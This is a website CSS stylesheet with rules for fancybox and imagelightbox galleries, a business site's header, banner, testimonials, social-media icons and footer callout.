.fancybox-slide--iframe .fancybox-close-small:after { background: transparent; font-size: 35px; color: #aaa; }

.fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 30px 0 30px; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Buttons */
.fancybox-button { display: inline-block; position: relative; margin: 0; padding: 0; border: 0; width: 44px; height: 44px; line-height: 44px; text-align: center; background: transparent; color: #ddd; border-radius: 0; cursor: pointer; vertical-align: top; outline: none; }

.fancybox-button[disabled] { cursor: default; pointer-events: none; }

.fancybox-infobar__body, .fancybox-button { background: rgba(30, 30, 30, 0.6); }

.fancybox-button:hover:not([disabled]) { color: #fff; background: rgba(0, 0, 0, 0.8); }

.fancybox-button::before, .fancybox-button::after { content: ''; pointer-events: none; position: absolute; background-color: currentColor; color: currentColor; opacity: 0.9; -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; }

.fancybox-button[disabled]::before, .fancybox-button[disabled]::after { opacity: 0.3; }

.fancybox-button--left::after, .fancybox-button--right::after { top: 18px; width: 6px; height: 6px; background: transparent; border-top: solid 2px currentColor; border-right: solid 2px currentColor; }

.fancybox-button--left::after { left: 20px; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.fancybox-button--right::after { right: 20px; -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--left { border-bottom-left-radius: 5px; }

.fancybox-button--right { border-bottom-right-radius: 5px; }

.fancybox-button--close::before, .fancybox-button--close::after { content: ''; display: inline-block; position: absolute; height: 2px; width: 16px; top: calc(50% - 1px); left: calc(50% - 8px); }

.fancybox-button--close::before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--close::after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* Navigation arrows */
.fancybox-arrow { position: absolute; top: 50%; margin: -50px 0 0 0; height: 100px; width: 54px; padding: 0; border: 0; outline: none; background: none; cursor: pointer; z-index: 99995; opacity: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: opacity .25s; transition: opacity .25s; }

.fancybox-arrow::after { content: ''; position: absolute; top: 28px; width: 44px; height: 44px; background-color: rgba(30, 30, 30, 0.8); background-image: url([data-uri]); background-repeat: no-repeat; background-position: center center; background-size: 24px 24px; }

.fancybox-arrow--right { right: 0; }

.fancybox-arrow--left { left: 0; -webkit-transform: scaleX(-1); transform: scaleX(-1); }

.fancybox-arrow--right::after, .fancybox-arrow--left::after { left: 0; }

.fancybox-show-nav .fancybox-arrow { opacity: 0.6; }

.fancybox-show-nav .fancybox-arrow[disabled] { opacity: 0.3; }

/* Loading indicator */
.fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -25px; margin-left: -25px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-infobar { left: 0; margin-left: 0; }
  .fancybox-button--left, .fancybox-button--right { display: none !important; }
  .fancybox-caption { padding: 20px 0; margin: 0; } }

/* Fullscreen  */
.fancybox-button--fullscreen::before { width: 15px; height: 11px; left: calc(50% - 7px); top: calc(50% - 6px); border: 2px solid; background: none; }

/* Slideshow button */
.fancybox-button--play::before, .fancybox-button--pause::before { top: calc(50% - 6px); left: calc(50% - 4px); background: transparent; }

.fancybox-button--play::before { width: 0; height: 0; border-top: 6px inset transparent; border-bottom: 6px inset transparent; border-left: 10px solid; border-radius: 1px; }

.fancybox-button--pause::before { width: 7px; height: 11px; border-style: solid; border-width: 0 2px 0 2px; }

/* Thumbs */
.fancybox-thumbs { display: none; }

.fancybox-button--thumbs { display: none; }

@media all and (min-width: 800px) { .fancybox-button--thumbs { display: inline-block; }
  .fancybox-button--thumbs span { font-size: 23px; }
  .fancybox-button--thumbs::before { width: 3px; height: 3px; top: calc(50% - 2px); left: calc(50% - 2px); -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; }
  .fancybox-thumbs { position: absolute; top: 0; right: 0; bottom: 0; left: auto; width: 220px; margin: 0; padding: 5px 5px 0 0; background: #fff; word-break: normal; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }
  .fancybox-show-thumbs .fancybox-thumbs { display: block; }
  .fancybox-show-thumbs .fancybox-inner { right: 220px; }
  .fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; }
  .fancybox-thumbs > ul > li { float: left; overflow: hidden; max-width: 50%; padding: 0; margin: 0; width: 105px; height: 75px; position: relative; cursor: pointer; outline: none; border: 5px solid transparent; border-top-width: 0; border-right-width: 0; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
  li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }
  .fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
  .fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border-radius: 2px; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #3f2f4e; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.button:not(.secondary), #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:not(.secondary) { text-align: left; position: relative; color: #ffde17; font-weight: 600; text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5); padding-right: 3.33333rem; }

.button:not(.secondary):hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:not(.secondary):hover { background: #615f5a; }

.button:not(.secondary)::after, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:not(.secondary)::after { content: url("/images/icon-button-after.png"); position: absolute; right: 0.55556rem; top: calc(50% - 15px); }

.h3-box { border-top: 10px solid #ffde17; margin-bottom: 1.66667rem; padding: 0.55556rem 0 0; border-bottom: 1px solid #ccc; }

.h3-box h3 { border: 0; margin: 0 0 1.11111rem; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.77778rem 0 0.77778rem 0; padding: 0 0 0 1.22222rem; color: #393835; font-size: 1.11111rem; font-style: italic; font-weight: 600; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 2px; }

.frame, .picframe, .banner.form-banner .banner-image img, .section-testimonial .testimonial-image img { border: 10px solid #fff; -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.72); box-shadow: 0 1px 5px rgba(0, 0, 0, 0.72); }

.noframe, .picframe, .innerframe, .myce-callout img { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { max-width: 40%; } }

.innerframe, .myce-callout img { outline: 13px solid rgba(255, 255, 255, 0.6); outline-offset: -13px; -webkit-box-shadow: 0px 0px #ccc; box-shadow: 0px 0px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe { text-decoration: none; }

.button.full, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.full#mc-embedded-subscribe { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #cacaca; }

.read-more, .article-snippet { display: block; }

h2.article-header { font-size: 1.33333rem; font-weight: 700; }

h2.article-header a { text-decoration: none; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #1f1e1c; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #040404; }

.paged-results a.page-notselected:hover { color: #fff; background: #1f1e1c; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .address-info { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 20px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: left; }

header.page-header .address-info a { display: inline-block; text-decoration: none; color: #fff; position: relative; padding-left: 3.33333rem; }

header.page-header .address-info a::before { content: url("/images/icon-map.png"); position: absolute; left: 0; }

header.page-header .address-info strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0; color: #fff; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #ffde17; font-size: 2rem; font-weight: bold; line-height: 1.1; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .address-info { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0 -6.66667rem 0; position: relative; z-index: 100; }
  header.page-header .address-info { margin: 0.83333rem auto; font-size: 1rem; }
  header.page-header .contact { margin: 0 0 1.11111rem 0; } }

/*======================================= Banner - Form =======================================*/
.banner.form-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; height: auto; min-height: 18.88889rem; }

.banner.form-banner br { display: none; }

.banner.form-banner .banner-heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; line-height: 1.2; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-size: 1.63333rem; font-weight: bold; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.48); }

.banner.form-banner .banner-heading strong { display: block; text-transform: uppercase; color: #ffde17; font-size: 2.02222rem; }

@media print, screen and (min-width: 40em) { .banner.form-banner { background-image: url("/images/banner.jpg"); min-height: unset; }
  .banner.form-banner br { display: inline-block; }
  .banner.form-banner .banner-heading { margin: 1.11111rem 1.11111rem 1.66667rem 1.11111rem; font-size: 2.33333rem; }
  .banner.form-banner .banner-heading strong { font-size: 2.88889rem; } }

@media print, screen and (min-width: 64em) { .banner.form-banner { text-align: left; }
  .banner.form-banner .banner-heading { margin: 0 1.11111rem 2.5rem 0; }
  .banner.form-banner .banner-image { margin: 5.55556rem 0 1.11111rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0; background-color: #171615; background-image: url("/images/testimonial-bg.jpg"); background-size: cover; background-position: center; text-align: center; border-top: 1px solid rgba(255, 255, 255, 0.25); border-bottom: 1px solid rgba(255, 255, 255, 0.25); }

.section-testimonial .heading { position: relative; z-index: 150; margin: 0 0 1.11111rem 0; color: #ffde17; font-size: 1.66667rem; font-weight: 700; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); }

.section-testimonial .testimonial-link { display: inline-block; margin: 0.83333rem 0 0 0; color: #ffde17; font-size: 1rem; }

.section-testimonial .testimonial-link:hover { text-decoration: none; }

.section-testimonial .testimonial-image img { margin-bottom: 1.11111rem; }

.section-testimonial hr { margin: 0.83333rem 0; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial blockquote q::before, .section-testimonial blockquote q::after { content: none; }

.section-testimonial blockquote span { display: inline-block; margin: 0 0.83333rem; }

.section-testimonial cite { margin-top: 0.83333rem; color: #f9eca0; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.66667rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.66667rem; }
  .section-testimonial .testimonial-link { margin: 0.83333rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 3.33333rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.83333rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #3f2f4e; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding-bottom: 1.66667rem; background-color: #171615; background: url("/images/footer-callout-bg.jpg") center no-repeat; background-size: cover; border-top: 0px solid #fff; border-bottom: 0px solid #fff; text-align: center; }

.footer-callout .heading { margin: 0 0 3.33333rem 0; position: relative; background-color: #222; padding: 1.11111rem 0 1.11111rem 0; color: #ffde17; font-size: 2.04444rem; font-weight: bold; text-shadow: 0 1px 7px rgba(0, 0, 0, 0.25); line-height: 1.2; }

